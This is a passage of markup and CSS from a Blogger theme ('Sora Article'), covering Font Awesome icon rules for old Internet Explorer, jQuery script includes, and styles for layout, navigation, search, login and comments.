this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ee;');} .icon-user-md{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f0;');} .icon-stethoscope{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f1;');} .icon-suitcase{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f2;');} .icon-bell-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f3;');} .icon-coffee{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f4;');} .icon-food{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f5;');} .icon-file-text-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f6;');} .icon-building{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f7;');} .icon-hospital{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f8;');} .icon-ambulance{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f9;');} .icon-medkit{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fa;');} .icon-fighter-jet{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fb;');} .icon-beer{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fc;');} .icon-h-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fd;');} .icon-plus-sign-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fe;');} .icon-double-angle-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf100;');} .icon-double-angle-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf101;');} .icon-double-angle-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf102;');} .icon-double-angle-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf103;');} .icon-angle-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf104;');} .icon-angle-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf105;');} .icon-angle-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf106;');} .icon-angle-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf107;');} .icon-desktop{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf108;');} .icon-laptop{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf109;');} .icon-tablet{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10a;');} .icon-mobile-phone{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10b;');} .icon-circle-blank{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10c;');} .icon-quote-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10d;');} .icon-quote-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10e;');} .icon-spinner{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf110;');} .icon-circle{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf111;');} .icon-reply{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf112;');} .icon-mail-reply{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf112;');} .icon-github-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf113;');} .icon-folder-close-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf114;');} .icon-folder-open-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf115;');} .icon-expand-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf116;');} .icon-collapse-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf117;');} .icon-smile{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf118;');} .icon-frown{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf119;');} .icon-meh{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11a;');} .icon-gamepad{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11b;');} .icon-keyboard{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11c;');} .icon-flag-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11d;');} .icon-flag-checkered{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11e;');} .icon-terminal{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf120;');} .icon-code{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf121;');} .icon-reply-all{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf122;');} .icon-mail-reply-all{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf122;');} .icon-star-half-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf123;');} .icon-star-half-full{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf123;');} .icon-location-arrow{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf124;');} .icon-crop{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf125;');} .icon-code-fork{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf126;');} .icon-unlink{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf127;');} .icon-question{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf128;');} .icon-info{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf129;');} .icon-exclamation{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12a;');} .icon-superscript{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12b;');} .icon-subscript{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12c;');} .icon-eraser{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12d;');} .icon-puzzle-piece{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12e;');} .icon-microphone{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf130;');} .icon-microphone-off{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf131;');} .icon-shield{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf132;');} .icon-calendar-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf133;');} .icon-fire-extinguisher{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf134;');} .icon-rocket{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf135;');} .icon-maxcdn{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf136;');} .icon-chevron-sign-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf137;');} .icon-chevron-sign-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf138;');} .icon-chevron-sign-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf139;');} .icon-chevron-sign-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13a;');} .icon-html5{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13b;');} .icon-css3{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13c;');} .icon-anchor{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13d;');} .icon-unlock-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13e;');} .icon-bullseye{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf140;');} .icon-ellipsis-horizontal{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf141;');} .icon-ellipsis-vertical{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf142;');} .icon-rss-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf143;');} .icon-play-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf144;');} .icon-ticket{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf145;');} .icon-minus-sign-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf146;');} .icon-check-minus{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf147;');} .icon-level-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf148;');} .icon-level-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf149;');} .icon-check-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14a;');} .icon-edit-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14b;');} .icon-external-link-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14c;');} .icon-share-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14d;');} .icon-compass{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14e;');} .icon-collapse{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf150;');} .icon-collapse-top{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf151;');} .icon-expand{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf152;');} .icon-eur{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf153;');} .icon-euro{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf153;');} .icon-gbp{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf154;');} .icon-usd{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf155;');} .icon-dollar{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf155;');} .icon-inr{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf156;');} .icon-rupee{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf156;');} .icon-jpy{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf157;');} .icon-yen{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf157;');} .icon-cny{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf158;');} .icon-renminbi{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf158;');} .icon-krw{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf159;');} .icon-won{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf159;');} .icon-btc{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15a;');} .icon-bitcoin{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15a;');} .icon-file{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15b;');} .icon-file-text{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15c;');} .icon-sort-by-alphabet{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15d;');} .icon-sort-by-alphabet-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15e;');} .icon-sort-by-attributes{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf160;');} .icon-sort-by-attributes-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf161;');} .icon-sort-by-order{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf162;');} .icon-sort-by-order-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf163;');} .icon-thumbs-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf164;');} .icon-thumbs-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf165;');} .icon-youtube-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf166;');} .icon-youtube{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf167;');} .icon-xing{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf168;');} .icon-xing-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf169;');} .icon-youtube-play{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16a;');} .icon-dropbox{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16b;');} .icon-stackexchange{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16c;');} .icon-instagram{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16d;');} .icon-flickr{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16e;');} .icon-adn{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf170;');} .icon-bitbucket{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf171;');} .icon-bitbucket-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf172;');} .icon-tumblr{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf173;');} .icon-tumblr-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf174;');} .icon-long-arrow-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf175;');} .icon-long-arrow-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf176;');} .icon-long-arrow-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf177;');} .icon-long-arrow-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf178;');} .icon-apple{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf179;');} .icon-windows{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf17a;');} .icon-android{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf17b;');} .icon-linux{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf17c;');} .icon-dribbble{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf17d;');} .icon-skype{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf17e;');} .icon-foursquare{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf180;');} .icon-trello{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf181;');} .icon-female{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf182;');} .icon-male{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf183;');} .icon-gittip{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf184;');} .icon-sun{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf185;');} .icon-moon{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf186;');} .icon-archive{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf187;');} .icon-bug{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf188;');} .icon-vk{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf189;');} .icon-weibo{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf18a;');} .icon-renren{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf18b;');} </style> <![endif]-->
<script src='https://code.jquery.com/jquery-1.11.0.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.min.js' type='text/javascript'></script>
<!-- load the script for older ie version -->
<!--[if lt IE 9]> <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
<style type='text/css'>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name:        Sora Article
Author :     http://www.soratemplates.com
License:     Free Version
--- reset ---*/
html,body,div,span,applet,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,
pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,
s,samp,small,strike,strong,sub,sup,tt,var,b,i,center,dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,
article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,
mark,menu,meter,nav,output,progress,section,summary,time,video{ border:0; outline:0;
font-size:100%; vertical-align:baseline; background:transparent; margin:0;padding:0; }
article,aside,dialog,figure,footer,header,hgroup,nav,section,blockquote{ display:block; }
nav ul{ list-style:none; }
ol{ list-style:decimal; }
ul{ list-style:disc; }
ul ul{ list-style:circle; }
blockquote,q{ quotes:none; }
blockquote:before,blockquote:after,q:before,q:after{ content:none; }
ins{ text-decoration:underline; }
del{ text-decoration:line-through; }
mark{ background:none; }
abbr[title],dfn[title]{ border-bottom:1px dotted #000; cursor:help; }
table{ border-collapse:collapse;border-spacing:0; }
hr{ display:block; height:1px; border:0; border-top:1px solid #ccc; margin:1em 0; padding:0;}
input[type=submit],input[type=button],button{ margin:0; padding:0;}
input,select,a img{ vertical-align:middle; }
b, strong{ font-weight: bold; }
i, em{ font-style: italic; }
.quickedit, .Attribution, .navbar {display:none;visibility:hidden;}
/*--- clear ---*/
.clear{ display: block; clear: both; visibility: hidden; line-height: 0; height: 0; zoom: 1; }
.clear-fix{ zoom: 1; }
.clear-fix:after{ content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
/*--- wordpress core ---*/
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
.aligncenter { display: block; margin: 5px auto 5px auto; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0;}
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { background: #fff; border-width: 1px; border-style: solid; max-width: 96%;
padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }
.sticky{}
.bypostauthor{}
.gallery-item .gallery-icon { margin-right: 10px; }
i{ margin-right: 5px; }
a{ text-decoration: none; }
p{ margin-bottom: 20px; }
ul, ol{ margin-bottom: 20px; margin-left: 30px; }
body { line-height: 1.8; font-family: Arial, Helvetica, sans-serif; overflow-y: scroll;
-webkit-text-size-adjust: 100%; -webkit-font-smoothing: antialiased; }
h1, h2, h3, h4, h5, h6 { line-height: 1.3; margin-bottom: 18px; font-weight: 400; }
/*----------------------------------------------------------------------*/
/*---------------             THEME STYLE             ------------------*/
/*----------------------------------------------------------------------*/
/*--- structure ---*/
.container{ padding: 0px; margin: 0px auto; /* position: relative; */ }
.column, .columns{ float: left; position: relative; min-height: 1px; }
.one-ninth{ width: 11.111%; }
.one-eighth{ width: 12.5%; }
.one-seventh{ width: 14.285%; }
.one-fifth{ width: 20%; }
.two-fifth{ width: 40%; }
.three-fifth{ width: 60%; }
.four-fifth{ width: 80%; }
.one{ width: 8.333% }
.two{ width: 16.666%; }
.three{ width: 25%; }
.four{ width: 30.333%; }
.four1{ width: 33.333%; }
.five{ width: 41.666%; }
.six{ width: 50%; }
.seven{ width: 58.334%; }
.eight{ width: 66.667%; }
.nine { width: 75%; }
.ten { width: 83.334%; }
.eleven { width: 91.667%; }
.twelve{ width: 100%; }
.ie7 .sf-mega-section.three{ width: 24%; }
.widget{ margin: 0px 15px 20px; min-height: 1px; }
.gdlr-full-size-wrapper .widget-no-space{ margin-bottom: 0px; }
.widget-no-space{ margin: 0px 20px 40px; }
.widget-no-space .widget{ margin: 0px; }
.widget.gdlr-main-content { margin-bottom: 30px; }
.widget.gdlr-main-content.gdlr-with-background{ padding: 40px; border-bottom-width: 3px; border-bottom-style: solid; }
.widget.gdlr-divider-item{ margin-bottom: 50px }
.section-container, .widget-start-content{ padding-top: 0px; }
body.single .widget-start-content{ margin-top: 30px; }
.gdlr-parallax-wrapper, .gdlr-color-wrapper{ padding-top: 70px;  }
.gdlr-color-wrapper, .gdlr-parallax-wrapper, .gdlr-full-size-wrapper{ padding-bottom: 40px; }
.gdlr-color-inner-wrapper { margin: 0px 15px; padding: 40px 25px; }
.gdlr-full-size-wrapper .widget,
.gdlr-full-size-wrapper .gdlr-item-no-space{ margin-left: 0px; margin-right: 0px; }
.ie7 .gdlr-item-start-content{ overflow: hidden; }
audio{ width: 100%; }
.mejs-container .mejs-controls .mejs-horizontal-volume-slider{ position: relative; clear: both; float: right; top: -31px; }
img, video{ max-width: 100%; height: auto; width: auto; /* for ie8 */ }
.ms-container video{ max-width: none; }
input[type="text"], input[type="email"], input[type="password"], textarea{
border: 0px; outline: none; padding: 6px; max-width: 100%; }
/*--- transition / color animation  ---*/
a{
transition: color 300ms, background-color 300ms, opacity 300ms;
-moz-transition: color 300ms, background-color 300ms, opacity 300ms;    /* FF3.7+ */
-o-transition: color 300ms, background-color 300ms, opacity 300ms;      /* Opera 10.5 */
-webkit-transition: color 300ms, background-color 300ms, opacity 300ms; /* Saf3.2+, Chrome */ }
/*--- boxed style ---*/
.body-wrapper.gdlr-image-background { background: transparent; }
img.gdlr-full-boxed-background{ min-height: 100%; min-width: 1024px;
width: 100%; height: auto; position: fixed; top: 0; left: 0; z-index: -1; }
@media screen and (max-width: 1024px) {
img.gdlr-full-boxed-background { left: 50%; margin-left: -512px; }
}
.content-wrapper{ position:relative; z-index: 89; }
/*--- top navigation ---*/
.top-navigation-wrapper{ position: relative; z-index: 98; }
.top-navigation-divider{ margin: 0px 20px; opacity: 0.2; filter: alpha(opacity=20);
border-bottom-width: 1px; border-bottom-style: solid; }
.top-navigation-left{ float: left; margin: 0px 20px; }
.top-navigation-right{ float: right; margin: 0px 20px; }
.top-navigation-right-text{ font-size: 12px; letter-spacing: 1px; font-weight: 700; float: left;
padding: 15px 0px; line-height: 18px; }
.top-social-wrapper{ padding-top: 11px; padding-bottom: 11px; } /* height = 33px */
.top-social-wrapper .social-icon{ float: left; margin-left: 7px; max-width: 22px; }
.top-social-wrapper .social-icon:first-child{ margin-left: 0px; }
.top-social-wrapper .social-icon a:hover{ opacity: 0.6; filter: alpha(opacity=60); }
.gdlr-navigation-gimmick{ position: absolute; bottom: 16px }
/*--- search form ---*/
.gdlr-navigation-substitute{ position: relative; z-index: 91; }
.top-search-button { display: inline-block; vertical-align: top; padding: 11px;
cursor: pointer; margin: 14px 0px 0px 30px; }
.top-search-button i { margin: 0px; }
.gdlr-nav-search-form{ position: absolute; z-index: 90; left: 0px; right: 0px; display: none; }
.gdlr-nav-search-form form{ margin: 0px 15px; padding-left: 60px; position: relative; }
.gdlr-nav-search-form input[type="text"]{ width: 100%; margin: 0px; padding: 30px 0px;
font-size: 27px; background-color: transparent; }
.gdlr-nav-search-form input[type="submit"]{ display: none; }
.gdlr-nav-search-form .icon-search { margin: -15px 0px 0px 0px; position: absolute; display: block;
font-size: 27px; width: 27px;height: 27px; line-height: 1; text-align: center; top: 50%; left: 5px; }
/*--- top login menu---*/
.gdlr-login-form input[type="text"], .gdlr-login-form input[type="email"],
.gdlr-login-form input[type="password"]{ width: 200px; padding: 12px; margin-bottom: 5px; }
.gdlr-login-form label { display: block; margin-bottom: 4px; }
.gdlr-login-form p { margin-bottom: 0px; margin-top: 9px; overflow: hidden; }
.gdlr-login-form p:first-child{ margin-top: 0px; }
.gdlr-login-form input[type="submit"] { margin-bottom: 0px; }
.gdlr-login-form input[type="checkbox"] { margin: 2px 10px 0px 0px; float: left; }
.gdlr-login-form .login-remember{ padding-top: 3px; }
/* Start Follow by Email Widget */
.follow-by-email-inner td {
width: 100%;
}
.FollowByEmail .follow-by-email-inner {
margin-top:10px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 40px;
border: 0 !important;
background-color: #e6e6e6;
color: #000000;
}
.follow-by-email-submit {
display:none !important;
}
.follow-by-email-address:focus {
outline: 0;
}
.FollowByEmail .widget-content:before {
content: "Subscribe here to be kept up-to-date on DestroyedorDamaged posts. Simply type your e-mail and hit Enter.";
font-style: normal;
font-weight: 400;
font-size: 13px;
}
/* Comments
------------------------------------------ */
.comments {
clear:both;
margin:0;
padding:40px 4%;
border-top:1px solid #f1f4f9;
background-color:white;
}
.comments h4 {
font-size:20px;
line-height:normal;
margin:0 0 30px;
}
.comments .comments-content .comment-thread ol {
overflow:hidden;
margin:0;
}
.comments .comments-content .comment-thread ol li {
list-style:none;
}
.comments .comments-content .comment:first-child {
padding-top:0;
}
.comments .comments-content .comment {
margin-bottom:0;
padding-bottom:0;
}
.comments .avatar-image-container {
max-height:60px;
width:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.comments .avatar-image-container img {
max-width:60px;
width:100%;
}
.comments .comment-block {
border-bottom:1px solid #f1f4f9;
margin-left:72px;
padding:0 0 0 20px;
}
.comments .comments-content .comment-header a {
text-transform: inherit;
font-weight: 300;
font-size: 16px;
}
.comments .comments-content .user {
display:block;
font-family:'Nunito','sans-serif';
}
.comments .comments-content .datetime {
margin-left:0;
}
.comments .comments-content .datetime a {
color:#333;
font-size:12px;
float: right;
font-family: Verdana, sans-serif;
}
.comments .comments-content .comment-header,
.comments .comments-content .comment-content {
margin:0 20px 0 0;
font-family: Verdana, sans-serif;
}
.comments .comment-block .comment-actions {
display:block;
text-align:right;
}
.comments .comment .comment-actions a {
font-family: Verdana, sans-serif;
font-size: 14px;
font-weight: 300;
display: inline-block;
text-transform: uppercase;
line-height: normal;
background: #FAFAFA;
padding: 5px 8px;
}
.comments .comment .comment-actions a:hover {
text-decoration:none;
}
.comments .thread-toggle {
display:none;
}
.comments .comments-content .inline-thread {
margin:0 0 20px 35px !important;
padding:0 0 0 20px;
font-family: Verdana, sans-serif;
}
.comments .continue {
display:none;
}
/*--- header ---*/
.gdlr-top-woocommerce-button{ cursor: pointer; width: 15px; height: 18px; padding: 13px 4px 0px;
text-align: center; font-size: 10px; margin-top: -9px; }
.gdlr-top-woocommerce-wrapper{ float: right; margin-left: 10px; padding-left: 20px; }
.gdlr-top-woocommerce{ text-align: center; padding-top: 20px; display: none;
position: absolute; right: 15px; }
.gdlr-top-woocommerce .gdlr-top-woocommerce-inner{ padding: 30px 45px 23px; }
.gdlr-top-woocommerce .gdlr-cart-count{ margin-bottom: 8px; }
.gdlr-top-woocommerce .gdlr-cart-amount{ margin-bottom: 20px; }
.gdlr-top-woocommerce-inner > a{ display: block; font-sizE: 14px; font-weight: bold; margin-bottom: 8px; }
.gdlr-header-wrapper{ position: relative; z-index: 99; }
.gdlr-header-container{ position: relative; z-index: 97; }
.gdlr-logo{ margin: 0px auto; }
.gdlr-logo h1{ margin-bottom: 0px; line-height: 0; }
.gdlr-logo-wrapper{ margin: 0px 15px; }
.gdlr-fixed-nav{ position: fixed; top: 0px; left: 0px; right: 0px; z-index: 9999; }
.gdlr-fixed-nav.gdlr-header-inner{
-moz-box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.15); }
.gdlr-fixed-nav .top-search-button{ opacity: 0; filter: alpha(opacity=0); cursor: auto; }
.admin-bar .gdlr-fixed-nav{ top: 32px }
.gdlr-navigation-container{ position: relative; }
.gdlr-navigation-wrapper{ margin: 0px 15px; text-align: center; line-height: 0;
border-top-width: 1px; border-top-style: solid; }
.gdlr-navigation-wrapper .gdlr-navigation{ line-height: 1.7; text-align: left; display: inline-block;  }
.gdlr-navigation-wrapper .gdlr-main-menu > li{ padding: 0px; }
.gdlr-navigation-wrapper .gdlr-main-menu > li > a{ font-size: 13px; text-transform: uppercase;
padding: 23px 0px 23px 22px; margin: 0px; letter-spacing: 1px; font-weight: 700; }
